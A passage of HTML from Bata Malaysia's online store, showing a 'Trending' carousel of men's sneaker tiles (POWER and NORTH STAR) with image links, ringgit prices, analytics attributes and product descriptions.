        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, 